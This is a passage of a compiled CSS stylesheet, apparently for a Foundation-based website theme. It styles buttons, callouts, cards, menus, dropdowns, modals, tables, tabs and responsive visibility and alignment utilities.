.button-group.stacked .button, .button-group.stacked .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked a, .button-group.stacked-for-small .button, .button-group.stacked-for-small .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-small a, .button-group.stacked-for-medium .button, .button-group.stacked-for-medium .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-medium a { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked .locations .location-container .store-map a:last-child, .locations .location-container .store-map .button-group.stacked a:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-small .locations .location-container .store-map a:last-child, .locations .location-container .store-map .button-group.stacked-for-small a:last-child, .button-group.stacked-for-medium .button:last-child, .button-group.stacked-for-medium .locations .location-container .store-map a:last-child, .locations .location-container .store-map .button-group.stacked-for-medium a:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button, .button-group.stacked-for-small .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-small a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button, .button-group.stacked-for-medium .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-medium a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-small.expanded .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-small.expanded a { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1.66667rem 1.11111rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: white; color: #0a0a0a; }

.callout.secondary { background-color: #dfe8f6; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #0a0a0a; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button, .menu .locations .location-container .store-map a, .locations .location-container .store-map .menu a { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #666; color: #fefefe; }

.menu .active > a { background: #666; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #adadae; -webkit-box-shadow: 0 7px 0 #adadae, 0 14px 0 #adadae; box-shadow: 0 7px 0 #adadae, 0 14px 0 #adadae; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #666; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #fff; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .multimedia_display, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .multimedia_display iframe, .responsive-embed object, .multimedia_display object, .responsive-embed embed, .multimedia_display embed, .responsive-embed video, .multimedia_display video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .multimedia_display, .flex-video.widescreen, .flex-video.multimedia_display { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #fff; color: #fefefe; }

.label.primary { background: #fff; color: #0a0a0a; }

.label.secondary { background: #326abb; color: #fefefe; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #fff; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

body.is-reveal-open { overflow: hidden; }

html.is-reveal-open, html.is-reveal-open body { min-height: 100%; overflow: hidden; position: fixed; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.reveal-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1005; display: none; background-color: rgba(10, 10, 10, 0.45); overflow-y: scroll; }

.reveal { z-index: 1006; -webkit-backface-visibility: hidden; backface-visibility: hidden; display: none; padding: 1rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; position: relative; top: 100px; margin-right: auto; margin-left: auto; overflow-y: auto; }

[data-whatinput='mouse'] .reveal { outline: 0; }

@media print, screen and (min-width: 40em) { .reveal { min-height: 0; } }

.reveal .column, .reveal .columns { min-width: 0; }

.reveal > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .reveal { width: 600px; max-width: 70rem; } }

.reveal.collapse { padding: 0; }

@media print, screen and (min-width: 40em) { .reveal.tiny { width: 30%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.small { width: 50%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.large { width: 90%; max-width: 70rem; } }

.reveal.full { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; }

@media screen and (max-width: 39.9375em) { .reveal { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; } }

.reveal.without-overlay { position: fixed; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #fff; }

.tabs.primary > li > a { color: #0a0a0a; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #f2f2f2; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #fff; }

.tabs-title > a:hover { background: #fefefe; color: #dbdbdb; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #fff; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #0a0a0a; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(255, 255, 255, 0.5); box-shadow: 0 0 6px 1px rgba(255, 255, 255, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0 0.5rem; background: #fff; color: #000; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, #page-id-8 .row.column::before, #page-id-8 .row.columns::before, .shipping-header::before, .events-list event[class*="event-id-"]::before, .clearfix::after, #page-id-8 .row.column::after, #page-id-8 .row.columns::after, .shipping-header::after, .events-list event[class*="event-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, #page-id-8 .row.column::after, #page-id-8 .row.columns::after, .shipping-header::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

